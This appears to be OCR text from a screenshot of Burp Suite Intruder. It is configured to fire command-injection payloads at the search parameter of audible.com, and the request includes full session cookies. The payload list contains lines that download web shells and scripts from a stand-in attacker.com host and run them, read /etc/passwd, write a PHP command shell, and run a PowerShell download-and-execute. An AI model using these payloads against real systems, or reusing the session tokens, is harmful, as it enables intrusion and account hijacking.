 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Sniper attack
Start attack
Target https://www.audible.com
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /search?keywords=§test123§&k=test123&crid=806f8d55deea4fd5bb91857ca6e7378e&sprefix=
test123%2Cna-audible-us%2C1154&i=na-audible-us&url=search-alias%3Dna-audible-us&ref=nb_sb_noss HTTP/2
2 Host: www.audible.com
3 Cookie: session-id=131-1200807-6897857; session-id-time=2082787201l; i18n-prefs=USD; ubid-main=134-7528305-3038667;
lopAdbl=en_US; copAdbl=USD; originalSourceCode="ANONAUDW0378WS010202_05/04/2025 02:05"; isFirstVisitAdbl=false;
AMCVS_165958B4533AEE5B0A490D45%40AdobeOrg=1; AMCV_165958B4533AEE5B0A490D45%40AdobeOrg=
359503849%7CMCIDTS%7C20213%7CMCMID%7C82388499820725174651061983135770236553%7CMCAAMLH-1746929131%7C3%7CMCAAMB-17469
29131%7CRKhpRz8krg2tLO6pguXWp5olkAcUniQYPHaMWWgdJ3xzPWQmdj0y%7CMCOPTOUT-1746331531s%7CNONE%7CMCAID%7CNONE%7CvVersio
n%7C5.0.1; s_gpv=Anon%20HP; s_tp=5138; s_inv=0; s_cc=true; s_inv=0; session-token=
FFId2rUf29apaqYuGeyiI9pWNK/nmgvF4gcJTSm7NPWIfI2ho80QR01sGGgbTaPmf6DWJYEpT54h82GEHXHvTGWcbulHCsit0Yaj0t/WJudxuRDwWqq
p0d6112; kndctr_165958B4533AEE5B0A490D45_AdobeOrg_cluster=irl1; kndctr_165958B4533AEE5B0A490D45_AdobeOrg_identity=
CiY4MjM4ODQ5OTgyMDcyNTE3NDY1MTA2MTk4MzEzNTc3MDIzNjU1M1IRCMSgq8jpMhgBKgRJUkwxMAPwAcSgq8jpMg==; fltk=segID%3D16476262
; aam_uuid=82412648033071437761059595842055137200; QSI_HistorySession=
https%3A%2F%2Fwww.audible.com%2F~1746324343997; _gcl_au=1.1.592711694.1746324344; adobeujs-optin=
%7B%22aam%22%3Atrue%2C%22adcloud%22%3Atrue%2C%22aa%22%3Atrue%2C%22campaign%22%3Atrue%2C%22ecid%22%3Atrue%2C%22livef
yre%22%3Atrue%2C%22target%22%3Atrue%2C%22mediaaa%22%3Atrue%7D; IR_gbd=audible.com; _fbp=
fb.1.1746324345472.593171788197034834; _scid=vyHVni6zwsbDwP2fSBhnnLM2kRzE--fI; __podscribe_audible_referrer=_;
__podscribe_audible_landing_url=https://www.audible.com/; __podscribe_did=
pscrb_1e18bf86-cc2b-4a89-d4bf-99ea24143ea4; _ScCbts=%5B%5D; _sctr=1%7C1746297000000; currentSourceCode=
"ANONAUDW0378WS010202_05/04/2025 02:09"; csm-hit=
adb:adblk_no&t:1746324585891&tb:9EV0KXSWETKW2MKQ1VG7+s-PHC4N5QPRV01Q9AC2BRT|1746324585891; s_ips=730; s_plt=7.44;
s_pltp=Anon%20HP; IR_12951=1746324590738%7C0%7C1746324590738%7C%7C; _scid_r=uKHVni6zwsbDwP2fSBhnnLM2kRzE--fIAwB02w;
_rdt_uuid=1746324345223.8a83549b-bdf6-4f0d-bf24-06af1de4bd22; _uetsid=
4a48b5c0288c11f0881d5780606ada3d|1p4zs3k|2|fvm|0|1950; _uetvid=
4a494670288c11f0b1ef0b0612b3acaa|129tsqr|1746324592286|2|1|bat.bing.com/p/insights/c/k; fs_lua=1.1746324591506;
fs_uid=
#o-1T3EJB-na1#eb4628a6-a049-497f-bc11-4b0d7722865f:5bd04fd8-ad5d-4ebf-962f-2e18ee35b6a4:1746324346080::2#/177786034
9; s_tslv=1746324598016; s_nr30=1746324598024-New; s_tslv=1746324598024; s_ppv=
Anon%2520HP%2C14%2C14%2C14%2C730%2C7%2C1
4 Device-Memory: 8
5 Sec-Ch-Device-Memory: 8
6 Dpr: 1.25
7 Sec-Ch-Dpr: 1.25
Viewport-Width: 1536
Search
1 highlight 1 payload position Length: 3656
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
; wget http://attacker.com/shell.php -O /tmp/shell.php
; echo "cat /etc/passwd" > /tmp/test.sh && bash /tmp/test.sh
; curl http://attacker.com/malicious_script.sh -o /tmp/malicious_script.sh
; wget http://attacker.com/shell.php -O /tmp/shell.php
; echo 'ls' > /tmp/test.sh && bash /tmp/test.sh
; powershell -Command "Invoke-Expression (New-Object System.Net.WebClient).DownloadS...
; curl http://attacker.com/payload -o /tmp/payload && chmod +x /tmp/payload && /tmp/pa...
; curl -X POST http://attacker.com --data "cmd=ls"
; echo "<?php echo system(\$_GET['cmd']); ?>" > /tmp/shell.php
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within
HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Event log (8) All issues
Memory: 179.7MB
Disabled